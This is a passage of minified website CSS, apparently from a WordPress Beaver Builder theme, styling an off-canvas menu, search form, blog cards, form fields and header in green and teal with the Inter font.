right;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 1025px) {}@media only screen and (max-width: 737px) {}@media only screen and ( max-width: 1200px ) {}@media only screen and ( max-width: 1200px ) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu {background-color: #68bd49;padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:30px;background: none;color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:30px;background: none;color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: left;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-has-submenu-container > a > span,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-has-submenu-container > a > span {padding-right: 0;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-1nwfzi5ctkyq .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-1nwfzi5ctkyq .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #5f6062;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {line-height: 1.5;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-size: 14px;line-height: 1.5;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: none;border-width: 0;background-clip: border-box;border-color: #F5F6F6;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-1nwfzi5ctkyq .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: none;border-width: 0;background-clip: border-box;border-color: #F5F6F6;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle {line-height: 1.5;}@media(max-width: 1025px) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.text, .fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger-label, .fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger {padding-top: 12px;padding-right: 0px;padding-bottom: 12px;padding-left: 0px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {line-height: 1.5;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > a,.fl-node-1nwfzi5ctkyq .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {line-height: 1.5;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle {line-height: 1.5;}}@media(max-width: 737px) {.fl-node-1nwfzi5ctkyq .uabb-creative-menu-mobile-toggle.hamburger {font-size: 24px;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 737px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-l8qg47sib1ry .fl-photo {text-align: left;}.fl-node-l8qg47sib1ry .fl-photo-content, .fl-node-l8qg47sib1ry .fl-photo-img {width: 200px;}@media(max-width: 737px) {.fl-node-l8qg47sib1ry .fl-photo-content, .fl-node-l8qg47sib1ry .fl-photo-img {width: 200px;}}@media ( max-width: 737px ) { .fl-node-l8qg47sib1ry.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}@media(max-width: 737px) {.fl-node-1s92d45zle0x.fl-module-heading .fl-heading {text-align: center;}} .fl-node-1s92d45zle0x > .fl-module-content {margin-bottom:20px;margin-left:70px;}@media ( max-width: 1025px ) { .fl-node-1s92d45zle0x.fl-module > .fl-module-content {margin-left:10px;}}@media ( max-width: 737px ) { .fl-node-1s92d45zle0x.fl-module > .fl-module-content {margin-right:0px;margin-bottom:0px;margin-left:0px;}}.fl-search-form {position: relative;}.fl-search-form-wrap {display: inline-flex;max-width: 100%;align-items: center;position: relative;}.fl-search-form-fields {flex-basis: 100%;}.fl-search-form .fl-form-field input,.fl-search-form .fl-form-field input[type=search] {height: auto;width: 100%;}.fl-search-button-expand .fl-search-form-fields,.fl-search-form-inline .fl-search-form-fields {align-items: center;display: inline-flex;flex-wrap: nowrap;max-width: 100%;}.fl-search-form-width-full .fl-search-form-wrap {width: 100%;}.fl-search-form-input-wrap {position: relative;}.fl-search-form .fl-form-field {display: flex;align-items: center;}.fl-search-form-input .fl-form-field,.fl-search-form-button .fl-form-field,.fl-search-form-inline .fl-form-field,.mfp-container .fl-form-field {margin: 0;}.fl-search-form-inline .fl-search-form-input-wrap {width: 100%;}.fl-search-form-inline .fl-form-field {padding-right: 10px;}.fl-search-button-center .fl-search-form-fields {justify-content: center;}.fl-search-button-left .fl-search-form-fields {justify-content: flex-start;}.fl-search-button-right .fl-search-form-fields {justify-content: flex-end;}.fl-search-button-expand .fl-button-wrap,.fl-search-form-inline .fl-button-wrap {flex: 0 0 auto;}.fl-search-button-expand .fl-search-form-fields {align-items: center;display: inline-flex;flex-wrap: nowrap;max-width: 100%;-webkit-transition: all .4s;-moz-transition: all .4s;transition: all .4s;}.fl-search-button-expand .fl-search-form-input-wrap {-webkit-transition: all .4s;-moz-transition: all .4s;transition: all .4s;overflow: hidden;}.fl-search-button-expand .fl-search-form-input-wrap {width: 0;}.fl-search-expanded .fl-search-form-input-wrap {width: 100%;}.fl-search-button-expand-right .fl-search-form-fields {flex-direction: row-reverse;}.fl-search-button-expand-right.fl-search-button-right .fl-search-form-fields {justify-content: flex-start;}.fl-search-button-expand-right.fl-search-button-left .fl-search-form-fields {justify-content: flex-end;}.fl-search-button-expand .fl-button {outline: none;}.fl-search-button-expand-right .fl-form-field {margin-left: 10px;}.fl-search-button-expand-left .fl-form-field {margin-right: 10px;}.fl-search-button-expand.fl-search-button-center .fl-form-field {justify-content: center;}.fl-search-button-expand.fl-search-button-left .fl-form-field {justify-content: flex-start;}.fl-search-button-expand.fl-search-button-right .fl-form-field {justify-content: flex-end;}.fl-search-button-fullscreen.fl-search-button-center .fl-search-form-wrap {justify-content: center;}.fl-search-button-fullscreen.fl-search-button-left .fl-search-form-wrap {justify-content: flex-start;}.fl-search-button-fullscreen.fl-search-button-right .fl-search-form-wrap {justify-content: flex-end;}.fl-search-button-fullscreen .fl-search-form-fields {display: contents;}.fl-search-button-fullscreen .fl-search-form-input-wrap {display: none;}.mfp-container .fl-search-form-input-wrap {box-sizing: border-box;margin: 0 auto;}.fl-search-form-stacked .fl-search-results-content.fl-search-open {margin-top: -12px;}.fl-search-results-content {visibility: hidden;opacity: 0;-moz-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-o-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-webkit-transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);transition: max-height 0.5s cubic-bezier(0, 1, 0, 1);-webkit-box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);-moz-box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);box-shadow: 0px 2px 4px -2px rgba(0,0,0,0.40);border-radius: 4px;border: 1px solid #e6e6e6;overflow-y: auto;background: #fff;text-align: left;position: absolute;max-height: 0;width: calc(100% - 10px);z-index: 1100;}.fl-search-results-content.fl-search-open {max-height: 400px;height: auto;visibility: visible;opacity: 1;padding: 15px;margin: 5px 0;}.fl-search-form-center.fl-search-form-width-custom .fl-search-results-content {left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%)}.fl-search-form-left .fl-search-results-content {left: 0;}.fl-search-form-right .fl-search-results-content {right: 0;}.fl-search-post-item {border-bottom: 1px solid #e6e6e6;overflow: hidden;padding: 10px 0;cursor: pointer;}.fl-search-post-item:last-child {border-bottom: 0 none;}.fl-search-post-image {float: left;position: relative;margin-right: 10px;width: 60px;}.fl-search-post-image img {height: auto !important;width: 100% !important;}.fl-search-post-title {font-size: 15px;}.fl-search-loader-wrap {display: none;line-height: 16px;position: relative;height: 30px;}.fl-search-loader {animation: fl-spin 2s linear infinite;z-index: 2;position: absolute;padding: 2px;right: 10px;top: 0;width: 30px;height: 30px;}.fl-search-loader .path {stroke: hsla(210, 77%, 75%, 1);stroke-linecap: round;animation: fl-dash 1.5s ease-in-out infinite;}@keyframes fl-spin {100% {transform: rotate(360deg);}}@keyframes fl-dash {0% {stroke-dasharray: 1, 150;stroke-dashoffset: 0;}50% {stroke-dasharray: 90, 150;stroke-dashoffset: -35;}100% {stroke-dasharray: 90, 150;stroke-dashoffset: -124;}}.fl-node-vo827am9us0c .fl-search-form-wrap {font-size: 16px;padding: 10px;min-height: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-vo827am9us0c .fl-search-form {text-align: center;}.fl-node-vo827am9us0c .fl-form-field input[type=search] {border-radius: 4px;font-size: 16px;line-height: 16px;padding: 12px 24px;padding-top: 12px;padding-right: 12px;padding-bottom: 12px;padding-left: 12px;}.fl-node-vo827am9us0c .fl-button-wrap {text-align: center;}.genesis-skip-link {display: none;}.entry-content, .single #e4fg_message, .single .e4gf_events_registration, .single .e4gf_events_details,.page .entry-content{padding: 0;}body.custom-background {background-color: #fff;margin: 0;}.full-screen {display: none;}.site-inner {margin: 0;max-width: 100%;padding: 0;}.gform_wrapper .gfield_required {display: none;}h1,h2,h3,h4,h5,h6 {font-family: 'Inter', sans-serif;font-weight: 600;line-height: 1.25;margin: 0 0 24px;}h1 {font-size: 28px;font-size: 2.8rem;color: #007F7B;}h2 {font-size: 26px;font-size: 2.6rem;color: #5F6062;}h3 {font-size: 20px;font-size: 2.0rem;color: #68BD49;}.comment-respond h3,.entry-comments h3 {font-size: 20px;font-size: 2.0rem;}h4 {font-size: 20px;font-size: 2.0rem;color: #5F6062;}h5 {font-size: 18px;font-size: 1.8rem;color: #5F6062;}h6 {font-size: 16px;font-size: 1.6rem;color: #5F6062;}body {background-color: #fff;color: #5F6062;font-family: 'Inter', sans-serif;font-size: 16px;font-size: 1.6rem;font-weight: 300;line-height: 1.5;margin: 0 0 20px 0;}p {margin: 0 0 24px;padding: 0;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, .entry-content a.button, .entry-content a.more-link {padding: 8px 18px !important;border-radius: 3px;font-family: 'Inter', sans-serif;font-weight: 600;background-color: #68bd49;}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.button:hover,.entry-content a.button:hover,.entry-content a.more-link:hover {background-color: #007F7B;}.dma_post_content_wrap .dma_post_content > p,body > div {font-size: 1.6rem;line-height: 1.75;}.dma_post_content_wrap .dma_post_content .ref {font-size: 1.4rem;font-style: italic;}.dma_post_content_wrap .dma_post_content a:not(.button), .fl-row .fl-html a:not(.button){text-decoration: underline;font-weight: 400;text-underline-offset: 2px;}.dma_post_content_wrap .dma_post_content ul,.dma_post_content_wrap .dma_post_content ol, ul,ol {padding-inline-start: 36px;margin-bottom: 24px;}.dma_post_content_wrap .dma_post_content ul li, ul li {list-style-type: disc;margin-bottom: 18px;}.dma_post_content_wrap .dma_post_content ol li,ol li{list-style-type: decimal;margin-bottom: 18px;}.wp-caption-text {font-size: 1.2rem;text-transform: uppercase;font-weight: 300;color: #87888A;}blockquote {font-family: 'Inter', sans-serif;font-weight: 400;background: none;border-left: 12px solid #f5f6f6;border-radius: 3px;font-size: 20px;margin: 36px 0 36px 0;padding: 24px 24px 6px 24px;}hr {border-color: #f5f6f6;}button.slick-arrow {padding: 0!important;}@media screen AND (max-width: 1025px) {.latest-articles .uabb-blog-posts .slick-prev,.latest-articles [dir='rtl'] .uabb-blog-posts .slick-next {left: -20px;}.latest-articles .uabb-blog-posts .slick-next,.latest-articles [dir='rtl'] .uabb-blog-posts .slick-prev {right: -20px;}}body .fl-row .latest-articles .uabb-post-wrapper .uabb-blog-post-content {padding-top: 12px;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;}.latest-articles .uabb-post-thumbnail {order: 1;}.latest-articles .uabb-post-meta {order: 2;}.latest-articles .uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section {margin-bottom: 12px;}.latest-articles .uabb-meta-date {color: #5F6062;font-weight: 600;font-size: 14px;}.latest-articles .uabb-blog-posts .uabb-post__terms-wrap,.latest-articles .uabb-blog-posts .fl-category {margin-bottom: 12px;}.latest-articles .uabb-post__terms-wrap, .latest-articles .fl-category{order: 3;}.latest-articles .uabb-post-heading {order: 4;flex-basis: 100%;}.latest-articles .uabb-blog-posts-description {order: 5;flex-basis: 100%;color: #5F6062;}.latest-articles .uabb-blog-posts-description p {margin: 0;}.latest-articles .uabb-read-more-text{order: 6;flex-basis: 100%;}.fl-row .latest-articles .uabb-blog-post-section .uabb-module-content {padding-top: 12px;}.latest-articles .uabb-blog-post-section .uabb-button {padding: 8px 18px !important;border-radius: 3px;font-family: 'Inter', sans-serif;font-weight: 600;background-color: #68bd49;color: #fff;font-size: 1.6rem;text-align: center;}.latest-articles .uabb-blog-post-section .uabb-button:hover {background-color: #007F7B;}.latest-articles .uabb-blog-posts .uabb-blog-post-content .uabb-post__terms-wrap .uabb-post__terms,.latest-articles .uabb-blog-posts .fl-category span,body .fl-row .uabb-blogs-pagination li a.page-numbers, body .fl-row .uabb-blogs-pagination li span.page-numbers, body .latest-articles ul.uabb-masonary-filters > li{background-color: #f5f6f6;border-radius: 3px !important;font-size: 12px;text-transform: uppercase;color: #87888A;}body .latest-articles ul.uabb-masonary-filters > li, body .latest-articles .uabb-blog-posts .fl-category span{padding: 5px 10px;margin: 0 3px 6px;}.latest-articles .uabb-blog-posts .fl-category span a {color: #87888A;}body .fl-row .uabb-blogs-pagination li span.page-numbers.current,body .fl-row .latest-articles ul.uabb-masonary-filters > li.uabb-masonary-current{background-color: #68BD49;color: #fff;}body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text,body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text a,body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text a:visited {color: #68BD49;font-weight: 600;text-decoration: underline;text-underline-offset: 2px;text-decoration-thickness: 2px;}body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text a:hover, body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text a:hover span {color: #007f7b;}body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text span, body .fl-row .latest-articles .uabb-blog-post-content .uabb-read-more-text:visited * {color: #68BD49;}body .fl-row .uabb-blogs-pagination {padding: 0;}.fl-theme-builder-archive h1 {text-align: center;}.fl-theme-builder-archive .fl-row ul.uabb-masonary-filters {margin-bottom: 18px;}.gform_wrapper.gravity-theme input[type=color], .gform_wrapper.gravity-theme input[type=date], .gform_wrapper.gravity-theme input[type=datetime-local], .gform_wrapper.gravity-theme input[type=datetime], .gform_wrapper.gravity-theme input[type=email], .gform_wrapper.gravity-theme input[type=month], .gform_wrapper.gravity-theme input[type=number], .gform_wrapper.gravity-theme input[type=password], .gform_wrapper.gravity-theme input[type=search], .gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text], .gform_wrapper.gravity-theme input[type=time], .gform_wrapper.gravity-theme input[type=url], .gform_wrapper.gravity-theme input[type=week], .gform_wrapper.gravity-theme select, .gform_wrapper.gravity-theme textarea {background-color: #f5f6f6;border-radius: 3px;font-weight: 300;}body .gform_wrapper.gravity-theme .gfield_label {font-weight: 400;}.intro-copy {max-width: 700px;margin: 0 auto;text-align: center;}.search .fl-html .dma_sf #search-filter-form-4066 {background-color: transparent;height: auto;margin: 0;padding: 0;}.search .dma_sf_wrap .fl-html {margin-bottom: 24px;}.search .fl-html .dma_sf #search-filter-form-4066 ul {padding: 0;margin: 0;width: 100%;display: flex;justify-content: center;align-items: center;gap: 24px;}.search .fl-html .dma_sf #search-filter-form-4066 ul li {display: block;margin: 0;padding: 0;}.search .fl-html .dma_sf #search-filter-form-4066 ul li:not(.sf-field-submit) {flex-grow: 1;}.search .fl-html .dma_sf #search-filter-form-4066 ul li label,.search .fl-html .dma_sf #search-filter-form-4066 ul li input {width: 100%;}.search .fl-html .dma_sf #search-filter-form-4066 ul li:not(.sf-field-submit) input {background-color: #F5F6F6;border-radius: 3px;height: 40px;}.search .fl-html .dma_sf #search-filter-form-4066 ul li.sf-field-submit input {border: none;height: 40px;}.search .fl-html .dma_sf #search-filter-form-4066 ul li select {height: 40px;display: block;font-size: 16px;font-family: sans-serif;font-weight: 400;color: #5F6062;line-height: 1;padding: 10px;width: 100%;max-width: 100%;box-sizing: border-box;margin: 0;border: none;box-shadow: none;border-radius: 3px;-moz-appearance: none;-webkit-appearance: none;appearance: none;background-color: #F5F6F6;background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2387888A%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),linear-gradient(to bottom, #F5F6F6 0%,#F5F6F6 100%);background-repeat: no-repeat, repeat;background-position: right .7em top 50%, 0 0;background-size: .65em auto, 100%;}.search .fl-html .dma_sf #search-filter-form-4066 ul li select::-ms-expand {display: none;}.search .fl-html .dma_sf #search-filter-form-4066 ul li select option {font-weight: 300;}#main-header > .fl-col-content {display: flex;flex-wrap: wrap;align-items: flex-end;}#main-header .login-button {flex-basis: 100%;}#main-header .login-button a {background: #68BD49;border-radius: 0;padding: 8px 12px;line-height: 1.0;font-weight: 600;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;font-size: 14px;}#main-header .login-button a:hover {background: #007F7B;}@media screen AND (min-width: 1025px) {#main-header .site-heading {flex-grow: 1;}#main-header > .fl-col-content {justify-content: space-between;}}#main-header .site-heading .fl-heading {margin: 0 !important;line-height: 1.0;padding: 0!important;}@media screen AND (min-width:737px) {#main-header .site-heading .fl-heading {font-size: 22px;}}@media screen AND (max-width:736px) {#main-header .site-heading .fl-heading {font-size: 20px;}}@media screen AND (max-width:1024px) {#main-header > .fl-col-content {justify-content: center;}#main-header .search {flex-grow: 1;flex-basis: 100%;margin-top: 20px;}}#main-header .search .fl-search-form-wrap {padding: 0;}#main-header .search .fl-search-form-fields {background-color: #F5F6F6;border-radius: 3px;}#main-header .fl-search-form-inline .fl-form-field {padding: 0;}#main-header .search .fl-search-form-fields form input {background-color: transparent;padding: 8px 20px !important;font-size: 14px;}#main-header .search .fl-search-form-fields form input:focus {border: none;}#main-header .search .fl-search-form-fields form input::-webkit-input-placeholder { color: #87888A;font-size: 14px;}#main-header .search .fl-search-form-fields form input::-moz-placeholder { color: #87888A;font-size: 14px;}#main-header .search .fl-search-form-fields form input:-ms-input-placeholder { color: #87888A;font-size: 14px;}#main-header .search .fl-search-form-fields form input:-moz-placeholder { color: #87888A;font-size: 14px;}#main-header .search .fl-button-wrap a.fl-button {background-color: #87888A;border: none;border-radius: 3px;border-top-left-radius: 0;border-bottom-left-radius: 0;}#main-header .search .fl-button-wrap a.fl-button .fl-button-text {color: #fff;font-weight: 600;font-size: 14px;line-height: 1.0;}#nav-row .main-nav .uabb-creative-menu .sub-menu:before {content: "";position: absolute;width: 0;height: 0;left: 10%;top: -10px;border-left: 8px solid transparent;border-right: 8px solid transparent;border-bottom: 10px solid #F5F6F6;}#nav-row .main-nav .uabb-creative-menu-mobile-toggle rect {height: 4px;}#nav-row .main-nav .uabb-creative-menu-mobile-toggle rect.uabb-hamburger-menu-top {width: 30px;} #nav-row .main-nav .uabb-creative-menu-mobile-toggle rect.uabb-hamburger-menu-middle{width: 40px;}.fl-node-1nwfzi5ctkyq .uabb-creative-menu #menu-primary-nav-1 .sub-menu 